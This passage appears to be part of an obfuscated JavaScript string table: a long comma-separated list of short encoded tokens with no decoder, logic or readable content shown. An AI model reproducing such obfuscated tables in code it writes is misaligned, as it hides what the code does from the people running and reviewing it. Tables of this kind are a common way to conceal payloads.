','WQpdVtRdKHu','WOpdUZJcQ2m','W5eXj00t','WQNcQxFcRCk4','WQlcG09HW6u','shzwgvC','WRKpWRtdISoy','WRFcV3BcVCkR','WO/cGNpcGSkH','W73cISoNWPuP','fCkcWQBcINW','W7BcKHS0WOW','WRFdSGqeWQq','eWldUZhcKW','W7NcKCoRWOCV','W4ZcMSocW75/','hSkaW4bQdq','W4OhW6rtWO8','fwJdTSoKWRq','mmkHe8k/dW','iCouvmo8i8kcCW','vCoYrCorda','x8k8WQiODa','oGNcNSknW6O','W7/dSSoGWRCP','Bmo8p8kBCG','p8oXrGvP','W4hdJ15nuG','WQldOtWIqW','W7C2bwGn','E8onWRaBW6C','d1KmqCk0','WPxdSCoiWPCC','WRFcHL19cq','WQbMW4f/zq','rSkiFSoKiW','WQFcKry/cq','vCk9hmo8W50','W7WcWObGWOm','rSo1uSohgG','dHVdTsFcJa','eSkrjguh','W5nWrvJcRa','sSoWWPOKW5G','WOjlWOvuWRK','imoNwrzP','W4PYsZ/cGa','zmolsGzU','l8kccxJdSW','W79SWOD+DW','WQDXFuaO','WP0xWOv6W6e','W7xcIZqrWPu','WQ4qWPddISo/','WOhcTM5siG','pCk4WOZdP1u','W6BcPIe+WRu','WQldUSkbW4mZ','WPrHWR7dGmoZ','W7VdOWZcPg0','BCoeWRmJW6i','eSkJpu/dLW','A8kBBCoGEG','W71BhXpdPa','fCkfnfek','WQaDhXVcHW','WQOgWRldMmon','WORcJmktCmkm','WPFdUtxdLqS','WPJdQYicWPq','WRBdGsOVzq','cHVdUY3cLW','WRb+z08W','W4qCoJ/dTW','WRdcRmkayCk3','pJNcHCkQW74','jSoWvG53','WQWrWPZdLmoE','cCoSW4WoDq','sCkuWO/cH2G','WQXfWRRdTmob','jmkqph0B','W5pdVHRcVfm','WOubnrZdM8k+zbS','wSofCSohiW','WQxdJSkSW6qG','t8kfegyw','W45iWO1WFW','WPbalSoSFq','WPVdQmkyW4up','WQZcV3pcS8kJ','WORcG1BcJmkf','WPRdGGhcIKToDW','WR3dVaCbWRW','aSoKW5hcPmkp','W7Smew50','WP3dQc3dKqi','nCoXEbPu','WPNdISk4W6yp','WPBdSJVcVwe','DCoplCk5da','W5dcPcaZWPa','WQFdLb83BW','W7KNi8oJwq','eLa1qmkc','kdhdNbBcQW','BCkJrmofwW','W6rPtSkskW','W5rOsCk2ja','wCoYpmk0Ca','jdxcQCkbW5G','WRdcMSkcrSkD','v8kTymoDEq','W57dPYBcSKi','b8oxW5WyAq','W7OfBCkrpq','WOldVstcQgW','WQv1WRVdPmov','W6C5dumx','W7PUtCkroa','cJxdNdlcRa','W75thb/dSa','iSkQmwBdVW','D8o0mSk4rq','sSkuWRdcPKy','W6RcUSozW5DH','WOVcM39cW68','WR8bW7ZdRSo9','W5awW74ZW6u','W5rFW5tdGCoA','smkyWQ/cS0W','W5KcWRpdTCoq','WR3dS0hcMvq','imkSdLCJ','W6ZdPq3cRMC','WRBdGqy+sW','W6iiWOv6AG','W6FcICoUWOOV','W60vi1ud','s0hdVmotW5u','hsBdTW/cUW','W5BcVmoHWRea','nSkQWPFdTuW','W6pdUWBcLhG','umkaWRxcP04','FSo8l8ktza','f8oKW43cPmkx','W5nYu0VcKa','a8o/W4mAyW','FCoUnmkEFG','WP7dPrO6WOK','WRu5gWtcRa','xmkxWRpcQK4','W51QruhcRq','cmoPW5xcT8kC','lJO6DCoC','W7PaAeau','WOVdPd7cRMG','u8oVvSoedW','WOZcGeJcKCk4','WPhcQh5umG','tN9Tofa','zCouWPKdW7q','W61JkdVdOW','mSkHkhSN','w8kkw8oEra','WRBcTLTCW5a','WP/dHHqJEq','W5mxWQ40rG','W6ZcVmoHWRvc','smkJw8o0sW','WPldVqONzq','WOnHWP9/WOu','eCoOW4eAFG','WOnNcmoYsW','WRBdQXKXAa','AmkEWPddQ3q','ACoPuSkWya','W6a4a1u1','wCkDu8k+rW','wmoVvmocga','uSoIuSokhG','W7r5uSkcoa','f8kAb8ooW6W','sCoQv8otca','W7lcHWyYWPK','zSoxtxf9','WQBdGdm8FW','WP3cI0XujW','W7JdGYNcVGG','pCo6W5Csqq','fCk0WQlcGNG','bmknW5L9dG','WQNdRSkjW5SI','psBdVGtcQW','nmkJWQ/cHx8','WORcNCksASkC','W5tdQvO8WPK','q8keW4aUzq','W47dUr/cPgi','W53dU0CWWPK','n8kRoCo+W40','WPdcQgHbkG','rCkGCCowBW','W4a9W4rRW7S','WRNcH8k/s8kQ','W4NcS8o9W5X8','W6zVvmkJna','WQzlW79Ptq','jCkQc1a0','W5tdRKS8WO0','lCkCa3uB','wmkqW5WKzq','yCkJWPlcTeq','WQ1XW7P9zW','pt3cTmkCW54','gSoPwGXc','z8oWlSkqDa','WPLraXFdUG','WPBdLrZdLf0','W7BcKrC7WPe','Fv9okeS','WQrZEeO5','W49UuLJcOW','WOeplGhdSa','W4lcUCo6W5DM','W7ZcMmoZWOO2','bLxcKSkGW4G','DefXudy','tmknW7uBxG','aSkBWO7dLfK','W5BcPmoMW5XH','imkGW6DRlq','W4/dQuyKWPK','W6hdV2uuWRG','ECogWQewW6a','WOVdUCkzW7aZ','eslcNSkxW4G','d8kXWR3cHM0','W4hcPSoLW4LI','W4aAWQC1rW','amouW5izFG','ySoUW70NDXjr','d8kxcfJdVq','W58yWQOLrq','W5jtarJdKG','W6P5umkDiW','jmkjW5PEoG','WOz5oSovsW','kSk3WP/dSKa','CL/dMSopW6a','qCkbW4WIEG','W7VdNrVdHGG','W43cNCoHWPGE','CCoCDMrV','W4ddQL8+WOy','W6z7kcNdHW','WPRdOvtdLg0','tmkDWRlcP0y','W6i0WQyGwq','WQ3cJLzqW7K','zCokWQCeW6q','W7nEWQHqta','vmk0WONdRgi','W4T9ENOv','xSkDW50ryW','W6VcLc0FWP0','sSkbWQRcSLa','WOtdP0hcMvq','W7e1W51PWRq','ySoGlmkrDG','imkEngiJ','cxKFu8kP','AColsXfW','nmkYWP3dR0O','nSkXcfJdHa','hSkCW4DHcq','nCknW64iBW','W6qOabOE','uCoRurfM','W5GBWRCUwa','W4H7FCkPpW','W7ZdIgGGWOm','p8kUpmo4W5K','W58YW5pdG8or','W4OvWRqSua','WODuW41UCa','WOldVqyBWOu','W7GFW7VdH8oF','W6BcICoOWPKV','WPtcTeHNW44','BKhdGmoeW5O','iaJcVCkNW7W','W64FWPyRWRq','WRnrWO3dP8oB','WPZdSJNcS2O','WOtcQgvjmG','W7dcLGS/WO8','W4TxF04R','kmkUoCoIW5e','i8kSnMhdSG','cmk4WRhcGxy','eSkKWRlcNNq','W7L7aJ3dQq','CKxdMSoDW4e','pmk/nMddTW','pmo4sqv1','emk6j8oGW4K','wMxdK8oeW44','owq3ECkt','W4hcNSoOWR0h','xmkDW5eVzG','W6rGWOvktq','W7fJkZFdTa','wCk3ECoFFW','WQSggbxcNq','W4VcGsCJWRC','t0lcT8oTW6O','W5yqAgS5','WR1MEL4T','W684ewiB','W4FdIsCYWRy','WQpcNWZcLvy','hrBdN8kfW5e','W6uPW5tdHSoC','WQr8k8ouxa','rSocscL3','pmkLr8okW7C','W4e+W5tdKSoD','W5pcR8oSW4L/','W73cISo5WO5c','uCoweSkKFG','W6uPcw8m','lSkIm3pdPG','WRRdSWNcILq','WQqhasxcIG','gCkSm3ZdOG','p8kPWOFdV0m','kmkCauqu','AuT8mty','W6VdMgmuWRy','WRdcLmkvW49b','WQdcOw/cHmkC','W7zOWPPvqG','W71hWPDsAq','WQBdNCk+W5Oe','WRntWOtdTSoc','W7/cTConW6z6','W7tcKCoAWPSN','aXNdUYlcIa','WPjNWOD+WOm','fCknkxHD','WRtcG1BcR8kf','qCoHxGXk','ndBcUmkmW5e','W5aqW63dNmog','W7DkEN7dMG','WRNdJdpdLdG','W6HUWPWYza','WOFdNWRdLgW','j8kZmwldTW','b8kcW5PHcW','WRFcKSkEW4SG','W7zZv8krjW','WQ0mhrxcJq','W6P9umkgpG','W7zRW7ORWRq','WOJdOcpcTw8','nCkdW5Lsla','W4JdU0WKWPi','WRldPHegWRi','WQzhiSojBG','bWldUXRcJW','W4VcHCo7WR82','WORdKaqWWR8','u2TwcLO','e8oBW47dKmkF','DmoHqZjH','dSkEW5bHfq','yuxdMSoAW4G','WODmkCoXCq','j8kVhfCW','WRhdMhbMWQW','W6ddMcpcSMG','fSk/WQJcN3O','lIRdNJhcUa','WPnwW6HXzW','WP/dQGNdHWy','W601Aeix','WOPzFMeX','W74+W7RdV8oT','lCkLmx7dTq','qSkTCmovEa','WRldOaazWQm','tSkeWQlcS1e','W6mHh3Sz','jmokfhqP','W5GcWPyDBq','W4zRxetcRG','W6dcOSotW7n+','jmkfaMyw','W4BdNZRcVLi','W4CBWQuMra','AeBdM8ohW4q','k8oRrXzG','vCkFW5qHEq','pHxdKKZdSq','WPJdOcOKW50','jdpcUSkwW5K','WQhcO2T9W5i','oCkHW5jTfG','fSkNWRhcIx4','W5jHWO7dKSof','amk1WQdcLhW','WQCaWP/dKmoF','sqjplNm','WPFdOY3cTx4','c8oVW48yyG','W4JcGxdcPCkY','WONcKe9AW6q','WRtdSH0mWQW','kCk7pCoNW5i','WRSzhGpcMW','WQurWRpdJmof','WRxcIJfdWRzKW6bvWP9I','WQJcOwTyW7m','WRCthapcHa','WP8kdrFcIG','WRydWPRdGCoQ','WRhcRCklvSkp','WOJdGKlcQhq','gGZdTYdcMq','nmkMWPpcM2W','WQ5fWOxdTCoy','cHpdOY7cHG','q8oHm8onbW','vCoUw8oifa','tvLZbfq','ySoJWQu5W5G','hGBdQdJcIa','W7BcJGe+WPe','vSoYtCoifG','h8k6WO3dOuW','nCkYWPVdR1G','WQr3W5bFza','W6aiWOWJFq','W7RcIry0WPq','W753oJtdPa','CuCnsmoj','WQJcV8k8uSkG','W61QAhVcHW','gHBdVIdcKW','W4hcT3u/WPC','ACokxHbP','W6BcLHSGWPO','WPldHYqCWOe','fSkmWPddRva','pmo+xqfT','l8k3bv0M','W6hcTSoWWPCP','WPBcN8ksASkh','zColu8kcCa','WR8sW4JdUSoN','bCkdcLVdKa','WQ0mWQZdM8om','FCoCWOtcOhq','WOyycJxcUa','jfxcNCk6WQy','W4H5tupcVW','BmoCxXfg','D8owtXT1','W5CsW7LrWPS','emkka3tdHq','WOZcShHboa','WQ3dQ8klW4CV','W5/cSCoiW5Lb','WQqrgH7cJq','jxOyzmkc','W7ldVb3cQhq','sSkyW544BG','k2q+wSkI','buiowCkH','os3cUmkbW5a','W54RW5ddH8of','WPVdTHVcJNq','W4ddSLOOWOi','W4xcPavEWOe','WPJcJ8koASkw','WQVdIJ0YAG','gCoxkd5x','W6BcIW3dK0G','WRzyWPVdPCov','W4OBWQS+xW','WORdTcdcN2i','W5/dKcqItq','baNdVY/cLG','dxJdSJpdSq','W5aiW6TgWOW','jSk3ogxdSa','WRCBba/cLG','W5ldSeW6WP0','b8owFIS','WRjqW7HrzW','BmkGBmop','v8oQqHLY','W4iqWRyOta','WRBcPwZcO8k7','WOtdJdtdGJK','W6z3jZ3dHW','WQpdSwuaWOC','DCk7u8o5EW','WPnNcmo3sW','tmk/ASofBa','WO5HWPD0WOG','WQ/dVZSTWP4','b8kLprNdKG','W5fQw1NcVW','WQ0aWPZdJCok','mmkfW4FcVmk1','W4xdOGhcV0i','a8k+WRtcMN4','WPNdUcVdGbK','uM12j1O','W6ODW6bfzG','hLSDw8kJ','WR3dQsBcQbu','W7VcK8oTWOGG','W4vfFmk2fW','imklW5f2aq','gaNdTI3cLG','W4nGwKNcPG','qSkJAmokAq','qmoNtCokba','lCkUu8oZrG','WOVcUNu/kG','zSoetbLR','WQ3cSMnkW7m','WObovgW5','WQ1ZW5XTEG','icZcT8knW48','r8oNvSocgq','rCkXqSoOsW','aSkqW5TZfG','kapcKSkNW54','WRNdQmkgW5yP','W4G4W6JcRCkM','W4zYuLpcUW','W5/cISo5WQLzWOeut8k8WRJdG8kiWPS','mCkInw/dSG','W58OW4FdNCog','W65Ru0tcOq','WQ3dV8kdW4GN','WQRdMY4AWQK','oSo8tbTL','zmoeuJ5F','WRDoW6nLtG','WQJdMrWHWPa','fCkzWPtdONG','WOxcKqbXW68','pZhcVCkhW4W','w8kDu8kpvq','WQxdPmkuW5i2','WP1TW51zEG','WQ0caWZcHG','qCobzWXZ','W6LHWPPBWQa','WPlcQmk6AmkR','WOOzCGddSa','c8o4W5Gyca','amoRrqjl','WPtdNHHMWQe','nSkQdSoeW5i','fSkwh2xdTa','C8oaWRWFW68','WOddPmk0WQOQ','lSkhduhdNa','W79LWOvrtW','WQ5uW796rG','ASoxWQCwW7W','WRdcP3RcMCkE','lSo0vqrX','c8odW50OxG','fSoiW7BdKmkf','Emk7W4KayW','CCk8rSoLwW','wCoCWPijW4e','WOJcVsKQqa','jcFdNdBcQW','WOaKcXtcMq','WOPpiCoGFa','W4NcVmo6W79p','xmkBW5yWDG','nmoHWQZcR8k1','i8kkWRhcLLm','gCkhW4r+bW','o8kVas0M','WQzbWP8wWQW','W6xcNa0ZWQW','WQpdS8kaW4Kr','WP7dRJpdHHC','bCoaWPy8W6a','WOxcRLFcHSok','WORcT3VcV8ky','W5JdHsRcJLi','WR/cTh1dW6e','jMm9vmk0','WRqpWRhdJSoe','W79YtSkAoG','smkzW50HDq','z8oxdSkYrq','W43cS8o6W51R','WPbVWQHUWOy','CCkttCo1','WOVcSxFcRSk0','kCkZWQFcNvi','oCkrgSoJWRy','WOHFkSoOAq','xgrTjfu','WOb0sKaP','qCkgW4a4FG','W6FcK8oGWOW9','WPTeW6LQBW','WR1UC0OT','WPJdUt3dKqC','W6BcQbDlW7y','WQfaW7b7qW','W5jlzxZcPq','W4lcUCoQW5L+','gL8Cq8kH','kCoXvazP','WRBcMYO4WOm','WPRdVJVcVgG','WOJdKcyNWPa','W70Em0Ci','W63cNai1WRq','WP7dScVdKq0','WRxcPh/cQmk+','WOxcMSkqCCoG','W6Cjp1tdLG','W414qL7cTW','W6JcS8oAWRO4','wSkeW4KOBq','kcNcO8kiW4W','W5PQW7Xtoq','AmowWRObW6e','W48jW6XlWPq','q2z+pvO','m8kZpx/dOW','imoeW4BcV8k7','imoHrqLL','WRLBW611sq','W7muWQqjtG','W5uGW47dLCoc','DSoPo8knyG','W5/cVmo9W5H8','W5hdMCogW6v/','lSkLWOVdTu4','cbNcVW','kmkQlSoSW5e','W4CCWQSIxG','WPnmimoRDq','uWj7lu8','W4/cTmo5W597','hCkAW5fDga','WRddGbm3qq','lcVdOc/cNa','W4ZcPCoIW4nN','W5arW6HFWPm','W75FW4ZdO8oc','jCo4rqzR','f8oWEaDV','WOddQYhdLre','W5ykW4jOW64','eY3dOt/dSq','WQHRWPdcMCk4','WQhcUHu8W7m','sSoGvmobcG','W5xcKSkOW5Su','W7yJfxaa','lmogW4FdHCo4','W7C+d1e/','g1KEC8ki','WQifaHJcIa','W5HwctVdLG','zqVdOcBcKq','hXxdRchcLa','W7mwW4HoWQC','aSk1WRtcG2C','W7pdGMyRWPO','WPFdOXVcUw0','W5TDidpdLW','WPb9WPTQWOO','t03dKmooWRq','WOnJWPf8WOG','W7evW7XFWRO','W4xcIXy+WP8','W4LFW5JdU8oL','uCk5zCoADq','WRZdPHWsWRi','W4/cHxHXW592pSoHesDEdW','W5q/W5FdMSoe','WQFdV8kBW5WP','fCoLW4JcT8kE','WRVdRb8FWRC','ECo3k8kCCW','WPPBjbtdUW','W6lcKSoWWPyN','WONcPvxdKmoF','pCoLtG5J','ACouvG','WQpdSH4qWRe','WQDNgmo/va','nmkNmwFdOa','WOxcQ3FcO8k2','WQTSF1aX','W5vNv8kYha','WOxdVH3cS34','iYJcPmkUW6K','W4lcPCoSW5PT','W5rhWPXQvW','bCooWPKPW4i','wCkDnSo5qW','W4fUWQfXyW','hCkPW6vPeW','mmoDvgBdKa','WP9GWPXTWO0','WQjbWRDwWRS','dZFdNatdSq','WR8bgaZcHG','WPRdK8k8W5Tp','aSo0W48xzq','WQRcTxpcRCkO','WQKygXZcMa','WQVdSmkxW5GJ','WQ5kWPNdQ8ou','m8kqW5b8gG','r8kFWPhcGKq','pYhcT8keW4K','WOldHYOzWRa','hrBcPmkiW4q','ymoBvrbO','WQRcJg1AW6i','WQ7dRr8rWRq','WOpcH0JcJSkI','j8kQd0yG','b8kCW4D8fW','W4a+W4HYWQy','WQbfW753ta','WQTmqSoBFW','W64hW7StWPq','WPToj8oZBq','r8oItCoCba','WR7dSSkjW4CL','mmkFW5LiBa','WPRdSSkBW4Gj','W5izW6brWOu','p8k0WPtdTuG','WPFcP8kTqmo1','WQzaW6nKqa','WRLKkbFcVq','jYZcPCkhW5O','WQFdMH8jfq','WQaycGlcIG','WOtcPhLqpa','dW3dReZdSq','W5jAWPZdHmog','qCoMzY1K','W7zSWOHlqW','WPdcTrzApW','n8kGW7rjaq','WOVdNZxcVeG','sSkGAmoECq','WR8bW4VdT8oW','WPrbiSoGCa','fSkZWQBcHMi','W4fwjZddLa','WOldScZdIGy','WOPgoSo5FG','WOhcQxPgjq','WRDuWOldOmoq','gvOrvSkY','WPzcAhyQ','gSkPdKtdUW','WQ/cR2LxW6y','W715lINdRW','W6BdTdVcMfq','xCoQrCoiaa','W71YumkynW','W5yRpNyC','wCoxk8kDuW','W6LUwCk0aW','dmoTW4NcP8kc','WRxdRtxdLJe','W6RdKWVcP34','aCkqW49UeG','WRddSqqBWRu','W7f1WPzzra','omktWRddTfu','fCoHW5ikCa','nSkYlgldPW','WQRcP8kEqCk9','aCoZW4ZcP8ka','DmkKWRNcM0e','m8kKWOtdPe0','WORcU8kJymoJ','W55pECkffq','cSkMWQhcG3i','W4ZdVIC7WOy','WR0cWR3dLSoy','bCo+W48vyq','FSoaomkCra','W6JcKmoVWPe2','WR7cL0PeW7u','fmkCaSoZWRu','ECorWQqeW7O','hSk6WRBcTMe','WROKCNJcVW','W6aOWOe3Aq','W7VcKqSZWPm','WQ/cP2VcVmkN','tmk3vhddVq','nSoPAX9J','crFdUIhcLG','BmoxWQaaW74','aCkxWR/cTxy','WRZdPIaQyq','W7v0WOLfuW','jCo6xH90','qCo9FJ9Z','W7/dVX3cShm','W4qaWQi+wW','xmopxmofpq','v8owm8ojkq','yupdMmonW40','W69VWOTkxq','W6ZcSmoHWOSV','oSoYuar2','BvhdJmogW4e','W4RdML4VDa','WPbDDsju','W5PwW7T7qW','CMtdVSoCW6i','W6RcVSoVW717','uN5To10','W4ZdRL8JWPS','WOzgW6bVuW','WRSEWQZdISor','W7GJm3CQ','g8owzZSj','WPNdOshcRg0','gCkpW4r4fq','hCkpW55ObW','WP/cOxDlkq','bSoVW5BcSCkA','nb/cGSoHW4S','W6jKsSkwiq','aSkvWQlcIwy','nCkHfumJ','WRRdIbhcL8oz','WP5+WOPOWO4','gbldVsdcMW','iCkYjmoHW4W','W4rRueNcTG','D8o+bCkuuq','lSoRwXvO','WRNdOr8qWQ0','WQHzWOddQSoc','WOdcOh1cpW','W7FdV0C6W64','iSkZWOBdQvS','W4GsWRuPuG','WOacWQf0WQG','amk+WRJdKfu','WQpcIglcPCkI','aCk4WOJdVMy','W6q5hfm9','ve/dLmotW5O','WPZdUZxcOgi','WR3dRCkaW4CP','lSo4tX58','sCkiWRhcTv8','dsddLrJcJq','WOBdPI/dIGq','W43dV0uWWPi','W6bHsCk2fG','W6ZdQr3cVMW','W4FdJKqJWOi','W7JdUrlcSxq','W5yJWRmOzW','W4D4u8kfoW','W6JdSrNcRhi','W6VcNCoJWOGR','WOLLWPDuzq','W71Hx8o9na','jJRcSSkiW4q','W6NcLb8JWO0','WORcISkjAmkx','W4z6w1pcOW','kSkMWPxdReO','W7/cImoJWOKG','W6z2WODivW','nCkuW5CSya','WQBcUNruW7i','W5pcHc8JWQO','tmkTkHNdSa','rmojC8kLkq','vCkyW4K9Fq','zSosWROBW70','fuZdV8omW4G','W6NcHHO3WPC','W6P4txZcSG','WR9iW7f2va','gmkqW4bPcG','W4fTWQrpxW','W5CtW6DmWPm','FSoKmmkuFG','W7j+WQ1vAa','WRngW6BdJSoK','W4VcMCoaWR5T','nCoGwXTT','W6PRuYRcRa','WRjSfmoCAG','W4RdVr7cUxe','WR7cRCkoCmkJ','W4ZcNdSXWPi','WPKBefldVa','aL0bqmkV','WRv8y3WD','Dh1xuf8','p8kBWONdINC','W5ZcTSkeWRCc','WQxdUmkbW5iL','gSoqWP80W6CvWOa','WQathWFcKG','WOpdOd7cUwe','dSoAtcei','k8oHxHTW','og3dMJtcKq','pYhcVmkkW4S','WQPldSoqsW','vejSdLS','wCkhW6WnuG','WOdcQvhcPSkf','ySoZnmkrCW','WRXLELC5','WQeqlJpcHa','WQTMWPRdL8oK','WQBdMICLFa','WPldUZJdKGq','jSk8nhRdTW','qxRdGCoUW6m','W40iW69uWOa','WR7cUCkVyCk2','WO3cTrWrWQa','aSosDIf2','g8kTWRddQKO','vmoGxb4i','hSk9eCopW5u','W5W0W4xdMSoq','B2uul0O','W5ZcPmo5W5HJ','aConW7apya','jd3cO8kEW5W','tw17lv8','W47cPaKzWO8','WQ9cWPNdRCoc','gCkccvBdVG','W6NcJCoCWOqE','W5ZcM8oTWOKI','W7K4b3Sk','aCoxmHT0','WP5nx8kMhW','WOpcJ34PW64','vCkkWRhcPK8','WR3cPNzEW7a','W6ddKIlcVu4','b8kqW5T5gW','W4JdQ0m4WPi','W6XypSoZFq','WPHblCoJFW','DCoYzCoThG','kIddSrZcUG','W58DnLSt','WPhcLfO/cG','W4ZdT14OWP4','aCoxmsXj','B3pdRmogW7W','omk9lmoZW5y','lCk0WPVdRKW','jmkhW4rWEq','WQ/dKmk2W5m4','pSkPj8o4W5C','iSkLavW4','W7LrqSoYEW','WRNdMYRdNYa','BSoasXf2','lmkxdvO+','u8kBWOdcHeu','WRxdHtuHFq','C8kRWPy8W5m','WR/dGGqGrW','otFcPSkDW4S','W7PJxSkEkW','iXJcQ8kGW7a','tCkEWRJcPfe','W4qqnSkAha','WRTpWPhdKCo1','WOxdTctcPfm','WQNcO3RcQCk5','rSk0ymoBAW','W40fW6HCWPO','eeqyrCkT','WOtcOgPgja','W4NdT0OHW7S','pKrGqmoj','DCkfW6mcEa','CLZdGmonW58','hqddQttcIW','WPtdSc8nWQm','WQRcJHzAlq','WPrGiCouyG','oCkRmmoXW5W','W75ZWPzqvq','p8kAeCopW60','qCoedSkKDa','W7FcP8oVWOWK','WQfkW6fmta','W7/dUqdcTg8','W5m+W6/dSCok','DKldJmonW5S','W5zRwvRcVG','vSkOB8owua','W6/dQbhcQga','qCoRvSoMpq','hmo2W5WiBq','WQNcQMvaW6i','W7fPWRPxBW','lge1C8kt','W6z8iZ7dUa','oSk0imo+W40','fSk1WRdcMxW','n8kvW5W8sq','lmkimrPv','omkIohBdPq','nc7cSmkDW4S','ASk0WPldJwa','bJpdRXlcHW','WR1IDf4X','W4mJW5JdH8op','W6hdT2OsWPe','FSoVmmkADa','WOpcJeX9W4e','WPxdTYWrWOS','EmovWRqdW6e','W4PRrutcSa','WOVdIfNcVSke','WRHjWONdSCob','s0jDl1y','WQxcRw3cVSk2','W7a0WO0iwG','omk7kSoNW4e','W6ddGZZcTMu','BSogWRajW7S','WQVdGJqUzG','ESkRW41ufG','erhdVrRcJa','a8knW4n5cq','WR8JW7ZdNmoa','v8kiWOZdMf0','ASojWRGcW7u','W7/cHSo4WPCT','a8kJW57cN2i','WPzBo8oYyG','ac3cMmkfWRa','WQ1poSoiya','tSkYzCoDBq','W4/cL8ozWPmj','WRNdVa8CWQm','lCoDW6FcJCko','pcJcLmk7W4W','WPxcPNTgkW','W5DMxCkHhG','wSokj2yw','WRScWQhdISom','W6XJWOXotW','l8kkomksW5a','W5FdG2m8WOe','kCk1fLOH','W654ps3dSG','aSkKWRdcLxG','qmkiFmo7kW','g8oZW4ZcS8ku','sSk0rSoQAG','FCoWlmkdEG','zSoUj8kqBW','WOpcKujKmq','q8oOm8oclW','gCktWO7dSMW','W7D0WOHnva','WQZcMYWaWRC','C8o8CSoLaq','WPvZW5b9DG','WPfrjCouCa','WPRdR8kTW6St','W53dIgNcISkb','W6RcGqzEWOS','Fmowu8oahW','jZhdRr7cLG','l8kPcMFdOG','WPOAWPJdTmo4','W781d20z','W6f9xSkzjq','pmoPvaXX','ESoPoCknyW','mmkTWPJdVKK','W6PGqSkdla','W44rW6HDWPW','W7JdIIJdNrK','DCktW58kxW','W4evW7TdWO0','W78CgZFdQG','W6tcQtSZWPi','su1RrvO','lSkNbSoKW60','W4JcSvNcM8kN','BmoVk8kgyW','W7BcNCoJWPuL','WRziW7P7yq','W5ldOK0EWPO','W6lcLai7WOG','W4fYrvdcVa','eCkTegFdQq','W7u0W43dLmoy','WRn3W5fzyW','o8oUW5pcLmkV','E8o/nmksBW','W64cWPyRWRK','W7a6l04l','Fmo3l8ksBG','W4NdOeW/WP8','wM1Yivy','bXVdRtlcNa','WQP2WR1RWPG','WRK6dGlcNq','amkrW5z2bW','c8onW5dcRCkN','WQmTWRpcPmot','WRvSWP/dRSox','eCkLWRpcHwq','DSkKW5RdJx4','W7f7x8kvoG','WR9YWRZdJCou','hdpcP8kPW4K','a10DxCkO','W63cMSoJWO0G','W4qcW7rnWPG','cCoSW4BcT8kD','j8obzGTw','a8o0CafN','fCoLW5RcU8ks','WP7cVCkRsCoG','z8o6kbLe','W7lcNWeNWPe','nmo1W5KoCa','WRmAWQZdLSoc','fmojWRxdVLq','WQpdVaayWQe','WPRcJSkiDmkh','WQpdQCknW5uM','b10swmkQ','WO1cimo2ya','jbBdLcBdPa','WPtdPJZdGHG','WQTlzuNcMq','D8kavSohta','Dmk1WQtcKcq','WOxcMCk5yCoG','WQdcQ2hcM8oF','xxX0mKW','W4tdUG/cIhq','W75Mas3dSG','sXDQkty','WOb9WPPTWO0','WRlcUmkCB8kQ','W77cLSo+WO4U','WOJcISkWC8kh','WQiteXlcLG','WPZcNWZcLvy','WRmVWPtdLCoc','WOdcPh5jiW','WRtdQCkxW4iP','W6y9b3yw','WOVcTNvukG','WP19WP17WOC','WQtdQ8kzW5WX','sCoXFSoKya','eW7dISoHW4G','hmkzW5zknW','rmoEBZfZ','qCkGdCoNDG','WO/dQdZcV3u','WRJcHmknqmkG','W5OJW7VdO8oC','fSkIWRxcKMu','ESocWRSlW7u','WOZdIIddLWG','tJddKCoCWQe','jthcVCkaW4C','W7dcGhu2W7y','tSkfW4ONCa','WP1/WPPTWOm','vSkJESoqBG','eSo7W6pcS8ke','EmoAvX19','j8oCWOBcN30','WRBdPaqbWR4','n8kNg8oTW7C','gaVdRtlcLW','WPj8h8oZfG','WRZcU1DGma','uSknW5u7yW','rSoZvSoghG','WP/dVstcRh8','W7jkAmk2cq','W7eUl2W+','aSoOW5mBBa','W7nTv8kcnG','W7edW5LgWRO','WPNdRZZdIHu','WRJdQSkwW4m2','ESoHmmkqza','WPNdSJVcVgW','bmkQWOZcNKy','WR/cS2lcRmk1','i8k6WOBcUhW','WPFcTNDspW','W6ldLuuHWPC','hCo4vIb3','WO9CnSoYFG','zmojvmoLpG','W75FW5tdKCo9','WPRdHCk+W7q','W6TTw3FcPa','W43cPdG+WR0','fmkInNhdGq','W6pdOGVcQ3W','W4iIW5ldKCor','W5OhW71CWO0','WRzHWRddL8ou','WQ3cRNZcOCk0','WRRdPIFcJHu','W5pcPdyfWOW','uKvIh1S','jmoYwWvU','W549WQ8MwG','gSoPW4emBG','W4reDSkuoG','CCowuGXV','WOtcTwnBiq','i8o1tGHh','WRRdSSkAW704','WQjJW5hcUCkG','l8oEW4JcPmoT','WPfyi8oYvW','WOXkp8o9AW','vCkFW48GBW','nmkzj8o9W60','W5vOkY/dKa','W7PFW4tdTCoN','WQNdRqKdWQ4','Emk/W7GBDa','l308vSka','WQldPZHMWOK','WRjfWPRdO8or','lJVdS1NcLW','ECo+kCk4wG','WQ9ohhS9','W7H4xSkhiq','jSkjFvjD','aHRdTtBcNa','y2jopfC','u8keW5CZCa','W7HNumkdma','W5NdMCkc','W71JoJhdQq','W6ZcQImPWPm','WPFcPxHlpG','aWtdStJcPW','W5aaWQW5qa','C8opFmociG','CSojWQakW6e','W5eKW6zkWR0','WP9CWPL5WOS','W4ZcLSoBW7v4','W4jvWQKXza','W7bvhIJdRa','WOVdHrxcKvm','WOhcGgP+bq','lCoKvXL0','W6ddKcVcIMG','w8o1vmopfW','WR4SmrZcUq','WQVcTgfkW6i','r8kbWQZcTv0','omkMjmo9W58','tgDkjLq','W41Ku1lcRG','omk2p8oMW40','W5zgbqZdHW','kSkMkmomW4K','W6xcSCo4WRu1','jCkuhNmR','vSkixmoClq','WOWCdqRdPa','WQZdPmkJW5KW','W6CsWRmEFa','dSk/WPRdQ0i','o8kIkgFdTW','W5OsWPSlFq','WQdcKwy/ma','B8kFtCo1sG','vmkRDmoyAq','umosCI9cW7KlyeT6nSkYjG','WPRdMCk9W6u','WR/cPNDqW6K','W792WOXqsG','W6ZcJqW8WP0','t03dNSkNW6W','W4KdW6foWPm','WOn+FeSj','W556AdCR','WOHziCo1Ba','WORdUYxcRMK','W6nNsSkgpG','CCo2CIv+','W6xdILSuWQ0','D8kZWPpcINK','W6rXnJpdUW','W6dcIqCMWPy','ySkkWQrNh2ySErRdT8onWP9m','WQ5fW6TQvG','uCkgWRJcKwG','W55/Fw/dR2/dM2FcGWRcOmk8WPe','W6xcJCoUWPC8','W4ytWQ4EFa','W4ybW7vdWPy','W6BdUG/cUh4','CCoSumoNba','W6i+WRaEyq','WPpdOWNdLWO','WRDeW6LOvq','WRnYDuaT','imkQdKa6','W6tdIbVcQqG','WP7cS8k4uCkE','WOmgoZ/cJG','WPX0WPWXAW','W5ScWPbdwG','WOzVWODYWOa','W4FcTSoiW5zb